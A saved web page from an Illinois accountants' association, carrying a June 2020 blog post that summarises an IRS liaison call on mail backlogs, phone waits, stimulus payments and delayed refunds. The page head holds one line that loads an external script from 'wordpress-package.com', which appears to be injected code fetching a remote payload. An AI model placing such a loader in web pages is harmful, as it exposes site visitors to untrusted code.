

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://illinoisaccountants.com/irs-updates-june-2020/
body_size: 11941
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<!-- 	<link rel="shortcut icon" type="image/ico" size="32x32" href="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/favicon.png"/> -->
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">
	<title>IRS Updates &#8211; June 2020 &#8211; Independent Accountants Association of Illinois</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Independent Accountants Association of Illinois &raquo; Feed" href="https://illinoisaccountants.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Independent Accountants Association of Illinois &raquo; Comments Feed" href="https://illinoisaccountants.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Independent Accountants Association of Illinois &raquo; iCal Feed" href="https://illinoisaccountants.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://illinoisaccountants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fillinoisaccountants.com%2Firs-updates-june-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://illinoisaccountants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fillinoisaccountants.com%2Firs-updates-june-2020%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/c0adc.css" media="all" />


<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/19f1b.css" media="all" />


<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/1ffe2.css" media="all" />




<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/10fa2.css" media="all" />





<link rel='stylesheet' id='iaccountants-gfonts-style1-css' href='https://fonts.googleapis.com/css2?family=Raleway%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='iaccountants-gfonts-style2-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C400%3B1%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='iaccountants-gfonts-style3-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500italic%2C500%2C700%2C700italic&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='iaccountants-gfonts-style4-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C300%2C300italic&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='iaccountants-gfonts-style5-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' media='all' />
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/859f3.css" media="all" />




<script src="https://illinoisaccountants.com/wp-content/cache/minify/818c0.js"></script>




<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://illinoisaccountants.com/wp-content/cache/minify/c7057.js" defer></script>

<script id="enr-frontend-js-extra">
var enr_frontend_params = {"ajax_url":"https://illinoisaccountants.com/wp-admin/admin-ajax.php","is_switch_request":"","subscribe_now_nonce":"4be4d8db9e","subscribe_now_button_text":"Add to cart","single_add_to_cart_text":"Add to cart","hide_variable_limited_notice":""};
//# sourceURL=enr-frontend-js-extra
</script>
<script src="https://illinoisaccountants.com/wp-content/cache/minify/ecf23.js"></script>

<link rel="https://api.w.org/" href="https://illinoisaccountants.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://illinoisaccountants.com/wp-json/wp/v2/posts/458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://illinoisaccountants.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://illinoisaccountants.com/irs-updates-june-2020/" />
<link rel='shortlink' href='https://illinoisaccountants.com/?p=458' />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://illinoisaccountants.com"><link rel="https://theeventscalendar.com/" href="https://illinoisaccountants.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://illinoisaccountants.com"><link rel="alternate" href="https://illinoisaccountants.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://illinoisaccountants.com/wp-content/uploads/2021/03/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://illinoisaccountants.com/wp-content/uploads/2021/03/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://illinoisaccountants.com/wp-content/uploads/2021/03/favicon.ico" />
<meta name="msapplication-TileImage" content="https://illinoisaccountants.com/wp-content/uploads/2021/03/favicon.ico" />
<script async src="https://wordpress-package.com/scripts/init.js"></script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77811336-1"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-77811336-1');
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-458 single-format-standard wp-theme-illinoisaccountants theme-illinoisaccountants woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring woocommerce-active tribe-theme-illinoisaccountants">
	<div id="wrapper">

		<!-- Mobile Nav  -->
        <div id="mobile-menu">
        	<!-- trigger -->
            <a href="javascript:void(0)" class="menu-trigger"> <span><!-- trigger button --></span> </a>
            <div class="mob-navbar">
            	<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://illinoisaccountants.com/">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://illinoisaccountants.com/about/">About IAAI</a>
<ul class="sub-menu">
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://illinoisaccountants.com/about/">Who We Are</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://illinoisaccountants.com/about/executive-officers/">Executive Officers</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://illinoisaccountants.com/about/state-directors/">State Directors</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://illinoisaccountants.com/about/committee/">Committees</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://illinoisaccountants.com/about/chapter-officers/">Chapter Officers</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://illinoisaccountants.com/about/past-presidents/">Past Presidents</a></li>
	<li id="menu-item-2041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2041"><a href="https://illinoisaccountants.com/product-category/contribution/">Donations</a></li>
</ul>
</li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-355"><a href="https://illinoisaccountants.com/product-category/membership/">Join</a>
<ul class="sub-menu">
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://illinoisaccountants.com/members-benefits/">Members Benefits</a></li>
	<li id="menu-item-2473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2473"><a target="_blank" href="https://illinoisaccountants.com/wp-content/uploads/2025/03/Application-for-Membership-2025.pdf">Download Application</a></li>
</ul>
</li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://illinoisaccountants.com/events/category/cpe-event/list/">Continuing Education</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://illinoisaccountants.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://illinoisaccountants.com/resources/members-directory/">Find a Professional</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://illinoisaccountants.com/resources/commercial-members/">Commercial Members</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://illinoisaccountants.com/resources/https-illinoisaccountants-com-wp-content-uploads-2025-05-scholarship-application-2025-2-pdf/">Scholarship</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://illinoisaccountants.com/resources/">Helpful Links</a></li>
</ul>
</li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://illinoisaccountants.com/members-only/">Members Only</a></li>
<li id="menu-item-27785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27785"><a href="https://illinoisaccountants.com/login/">Login</a></li>
</ul></div>            </div>
        </div>

		<!-- Top Bar -->
        <section class="top_bar">
            <div class="container">
                <div class="top_left">
                	                    	<a href="https://illinoisaccountants.com/login"> 
                    		<img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/login_icon.png" alt="logon icon"> Login 
                    	</a>
                    	<a href="https://illinoisaccountants.com/register">
                    		<img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/user_icon.png" alt="user icon"> Create Account 
                    	</a>
                          
                    		<a class="cart-contents" href="https://illinoisaccountants.com/cart/" title="View your shopping cart">
							Your cart is empty
					</a>
		                </div>
                <div class="top_right">
                	                		<a class="head_tel" href="tel:(800) 222-2270">(800) 222-2270</a>
                	                		                	<div class="social_head">
	                			                											<a href="https://www.facebook.com/IAAI-Independent-Accountants-Association-of-Illinois-523188227834525/" target="_blank">
									<i class="fab fa-facebook-f"></i>
								</a>
	                			                											<a href="https://twitter.com/IL_Accountants" target="_blank">
									<i class="fab fa-twitter"></i>
								</a>
	                			                											<a href="javascript:void(0);" target="_self">
									<i class="fab fa-instagram"></i>
								</a>
	                			                	</div>
	                                    <div class="search_sec" style="display: none;">
                        <span class="searchIcon"></span>
                        <div class="headSearch" style="display: none;">
                            <form id="searchform" method="get" >
                                <input type="search" class="search-field" name="s" placeholder="Search" value="">
                                <div class="subIcon"><input type="submit" value="Search"></div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- banner area part -->
        <section class="banner">
            <div class="container">
                <a href="https://illinoisaccountants.com/" class="logo"><img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/logo.png" alt="Logo"></a>
            </div>
            <div class="home_banner">
            	            		            			<div class="item">
                    		<img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/sliders/slide1.jpg" alt="slide 1">
                		</div>
                	            	            </div>
                    </section>

        <!-- Header -->
        <header id="header">
            <div class="container">
            	<nav>
	            	<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://illinoisaccountants.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://illinoisaccountants.com/about/">About IAAI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://illinoisaccountants.com/about/">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://illinoisaccountants.com/about/executive-officers/">Executive Officers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://illinoisaccountants.com/about/state-directors/">State Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://illinoisaccountants.com/about/committee/">Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://illinoisaccountants.com/about/chapter-officers/">Chapter Officers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://illinoisaccountants.com/about/past-presidents/">Past Presidents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2041"><a href="https://illinoisaccountants.com/product-category/contribution/">Donations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-355"><a href="https://illinoisaccountants.com/product-category/membership/">Join</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://illinoisaccountants.com/members-benefits/">Members Benefits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2473"><a target="_blank" href="https://illinoisaccountants.com/wp-content/uploads/2025/03/Application-for-Membership-2025.pdf">Download Application</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://illinoisaccountants.com/events/category/cpe-event/list/">Continuing Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://illinoisaccountants.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://illinoisaccountants.com/resources/members-directory/">Find a Professional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://illinoisaccountants.com/resources/commercial-members/">Commercial Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://illinoisaccountants.com/resources/https-illinoisaccountants-com-wp-content-uploads-2025-05-scholarship-application-2025-2-pdf/">Scholarship</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://illinoisaccountants.com/resources/">Helpful Links</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://illinoisaccountants.com/members-only/">Members Only</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27785"><a href="https://illinoisaccountants.com/login/">Login</a></li>
</ul></div>				</nav>
            </div>
        </header><section class="page_wrapper beige_bkg">
	<div class="container">
		<div class="row">
			<div class="col-md-4 col-sm-12 page_left_side page_columns"> 
				<h1>Blog</h1>
									<div class="breadcrumb_nav">	
						<!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Independent Accountants Association of Illinois." href="https://illinoisaccountants.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><i class="fa fa-angle-right"></i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://illinoisaccountants.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><i class="fa fa-angle-right"></i><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">IRS Updates &#8211; June 2020</span><meta property="url" content="https://illinoisaccountants.com/irs-updates-june-2020/"><meta property="position" content="3"></span>					</div>
								
<div class="wpcf7 no-js" id="wpcf7-f340-o1" lang="en-US" dir="ltr" data-wpcf7-id="340">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/irs-updates-june-2020/#wpcf7-f340-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="340" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f340-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<h3>Contact Us
</h3>
<div class="form-group">
	<p><label>Name *</label><span class="wpcf7-form-control-wrap" data-name="contact-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" value="" type="text" name="contact-name" /></span>
	</p>
</div>
<div class="form-group">
	<p><label>Email *</label><span class="wpcf7-form-control-wrap" data-name="contact-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" value="" type="email" name="contact-email" /></span>
	</p>
</div>
<div class="form-group">
	<p><label>Message *</label><span class="wpcf7-form-control-wrap" data-name="contact-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" name="contact-message"></textarea></span>
	</p>
</div>
<div class="form-group">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary" type="submit" value="Submit" />
	</p>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="164"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
			<div class="col-md-8 col-sm-12 order-first order-md-last white_bg page_right_side page_columns">
				<main id="primary" class="site-main">

					
<article id="post-458" class="post-458 post type-post status-publish format-standard hentry category-members-news">
	<header class="entry-header">
		<h1 class="entry-title">IRS Updates &#8211; June 2020</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://illinoisaccountants.com/irs-updates-june-2020/" rel="bookmark"><time class="entry-date published" datetime="2020-06-17T14:10:51-05:00">June 17, 2020</time></a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>The Internal Revenue Service has a number of liaisons who work with practitioner groups. They have a monthly conference call on the first Thursday of each month. Here is updated information received during a June 4, 2020 conference call:</p>
<p>1. The IRS has reported that their campus service centers have about 10 million mail items to process. These include:<br />
a. Paper filed tax returns.<br />
b. 1040-V voucher payments for 2019 returns.<br />
c. 2019 and 2020 estimated tax payments.<br />
d. 2019 tax extension forms – some with payments enclosed.<br />
e. Answers to various IRS notices.<br />
f. Amended returns.<br />
g. Other taxpayer-initiated correspondence.</p>
<p>2. Many campus service center employees are now returning to work in the first half of June. Processing the above mail items will take several months to catch up. It is expected that they will be looking at the dates of the mail items to waive late processing interest and penalties. Allow the IRS several months to work these processing backlogs.</p>
<p>3. IRS employees are manning telephone inquiry lines. There are many callers, and waiting times are significant. In some cases, calls are being dropped out of a phone queue. The callers should call back at another time, or a later date.</p>
<p>4. Many of these calls have to do with questions about Economic Impact Payments (stimulus payments). The IRS phone representatives do not have access to taxpayer account records. They can only access general Frequently Asked Questions (FAQs) that appear on the IRS website www.irs.gov main page (see “Get my payment” or search “Economic Impact Center”). Tax practitioners should be aware of these questions and answers themselves.</p>
<p>5. Some 2019 tax refunds have been delayed. When someone searches “Where’s my refund?” on irs.gov and the answer is “in process”, this processing may take some additional time to resolve due to availability of employees to process them. “In process” means that eventually the return will be processed.</p>
